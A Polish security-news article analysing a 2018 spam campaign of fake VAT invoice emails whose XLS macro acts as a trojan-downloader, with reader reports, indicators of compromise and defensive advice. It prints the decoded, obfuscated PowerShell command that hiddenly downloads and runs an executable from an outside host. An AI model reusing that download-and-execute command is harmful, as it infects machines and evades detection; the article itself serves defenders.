Do spamu można się przyzwyczaić. Ze spamem można się pogodzić. Ze spamem można walczyć na wiele sposobów. Niech Was jednak ręka Boska chroni przed otwieraniem w systemach produkcyjnych tego typu podejrzanych załączników. Nasi czytelnicy, którzy ciągle mają głowę na karku, postanowili podzielić się próbkami spamu, które docierają do ich firm lub do współpracujących z nimi klientów.



Tym razem do nadawców przesyłane są spersonalizowane wiadomości zawierające załączony plik XLS z nazwą odbiorcy. Wiadomość dostarczana jest ze serwera lokalnego o publicznym adresie IP „102.69.113.194” (Republika Mauritiusu) z adresu „[email protected]”.

W załączniku znajdują się 3 pliki:

- HTML

- TXT

- XLS o nazwie „

VAT2018-02-NazwaOdbiorcy„

Plik HTML zawiera w języku polskim fałszywą informację tekstową o dostarczeniu faktury:

Witam!

W załączniku przesyłam Fakturę Vat, zostanie ona również wysłana do Państwa na adres pocztowy. Prosimy o uregulowanie płatności w terminie 14 dni od doręczenia faktury.

Pozdrawiam serdecznie



W tym konkretnym przypadku plik TXT jest pusty, ale najbardziej interesujący jest plik XLS, który zawiera instrukcję makrowirusa:

Zdekodowany kod VBA podpowiada, że mamy do czynienia ze szkodliwym oprogramowaniem typu trojan-downloader. Makro uruchamia proces cmd.exe, następnie powershell.exe i pobiera ze zdalnego hosta „formaversa.co” (IP 47.74.146.191 na porcie 443) szkodliwy plik temp.exe, który zapisywany jest w tymczasowej lokalizacji, po czym zostaje uruchomiony.

Zdekodowane polecenie:

cMd /c"poweRSheLL -NoniNTeRACtivE -NoPr -exeCuTi ByPASS -WinDO hIDDen "do{sleep 25;(.(\"{2}{0}{1}\" -f'-o','bject','new') (\"{1}{3}{5}{0}{2}{4}\" -f't','syst','.webclie','em','nt','.ne')).('d'+'ow'+'nloadfil'+'e').Invoke('https://formaversa.co/trq','%localappdata%.exe')}while(!$?);&(\"{0}{2}{1}\"-f'star','ss','t-proce') '%localappdata%.exe'""

O pierwszych symptomach działania szkodnika poinformował nas Czytelnik, któremu dziękujemy za dostarczone informacje:



W każdym przypadku (Win 7, XP, Vista, ale nie wiem ilu bitowe) sprzęt zaliczył niebieski ekran i po chwili się wyłączył. Uruchomienie kończy się niepowodzeniem. Windows zatrzymuje się na boot loaderze. Na Win 7 nie można zalogować się na konta użytkowników, ponieważ profile są uszkodzone.

Na niektórych stacjonarkach mam AVASTA dla Biznesu. Tutaj arkusze kalkulacyjne uruchomiły się w zielonych ramkach i pecety zwolniły (analiza malware w piaskownicy, przyp. redakcji). Tam gdzie są Eset lub Kaspersky i dyski talerzowe, pad trwał kilka minut. W laptopach z SSD wiatrak CPU dawał czadu i samo wyłączenie systemu przebiegło o wiele sprawniej.

Po zalogowaniu się do jednego z komputerów przez VNC (stąd możliwe było zrobienie zrzutu ekranu) użytkownik otrzymał następujący komunikat o błędzie: „Logowanie usługi profilów użytkowników nie powiodło się”.

Z podobnym incydentem mieliśmy do czynienia w 2015 roku. Rosyjska firma antywirusowa Doctor Web przeanalizowała takiego samego szkodnika wykrywanego jako W97M.DownLoader.507, który okazał się podobnym downloader’em, ale pobierającym niebezpiecznego trojana bankowego Dyre. W tym przypadku ze zdalnego serwera ściągany jest plik wykonywalny „temp.exe” (analiza VT) przy wykorzystaniu interpretera PowerShell.

Jak się chronić?

W tym wektorze ataku wykorzystywany jest protokół pocztowy, systemowe interpretery poleceń oraz złośliwy kod VBA. Rozpatrując opisywany przypadek kampanii spamu oraz wiele mu podobnych, po wdrożeniu kompleksowego zabezpieczenia hostów na poziomie bramy i serwera poczty wykorzystującego sygnatury DKIM, możliwe jest uzyskanie blokowania podobnych kampanii ze spamem ze skutecznością bliską 100 procent.

Alternatywne zabezpieczenia na poziomie hosta to:

– Od wersji MS Office 2010 dokument z makrami nie jest automatycznie uruchamiany. Zamiast tego wyświetlane jest powiadomienie o zablokowanej zawartości. Osoby obsługujące komputer muszą ręcznie aktywować makra, dlatego najlepiej (w środowiskach, w których jest to możliwe) całkowicie blokować możliwość ich uruchamiania. Stosowną instrukcję dla administratorów przygotował Microsoft.

– Posiłkując się oprogramowaniem bezpieczeństwa, warto zadbać o reguły odpowiadające za blokowanie uruchamianych plików z katalogów „%APPDATA%” i „%TEMP%”. W tych lokalizacjach najczęściej jest „upuszczane” szkodliwe oprogramowanie.

– Inną i bardzo skuteczną prewencyjną ochroną przed wirusami, które pobierają cokolwiek z sieci, jest blokowanie skryptów, które są uruchamiane przez systemowe procesy, takie jak: cmd.exe, powershell.exe, wscript.exe, csrcipt.exe, itp. Jeżeli jest to możliwe to najlepiej blokować wszystkie próby aktywności sieciowej skryptów i aplikacji obsługujących skrypty. Niektóre programy antywirusowe robią to domyślnie, a inne posiadają takie funkcjonalności w ustawieniach polityki bezpieczeństwa.

Dodatkowe informacje

Możliwe inne nazwy załączonych plików XLS:

- mime-part–60115-84162.xls

- VAT2018-02-(mk).xls

- VAT2018-02-(biuro).xls

- VAT2018-02-(pawel.janas).xls

- VAT2018-02-(bzamiara).xls

- VAT2018-02-(dominik.zak).xls

- VAT2018-02-(rejestracja).xls

- VAT2018-02-(technika).xls

- VAT2018-02-(nie_odpisuj).xls

Źródło nagłówka:

Return-path: <[email protected]> Delivery-date: Tue, 27 Feb 2018 08:56:25 +0100 Received: from ([102.69.113.194]) by with SMTP id 9bAB52E3; Tue, 27 Feb 2018 08:56:21 +0100 Date: Tue, 27 Feb 2018 08:56:21 +0100 Message-ID: <[email protected]> From: [email protected] Subject: =?iso-8859-2?Q?Faktura_VAT?= MIME-Version: 1.0

Przydatne sumy kontrolne SHA256:

b994f52e749280fa397a7a6879d099016db0a302fc48b60b5fc581b0f2339789 (temp.exe)

Czy ten artykuł był pomocny?

Oceniono: 0 razy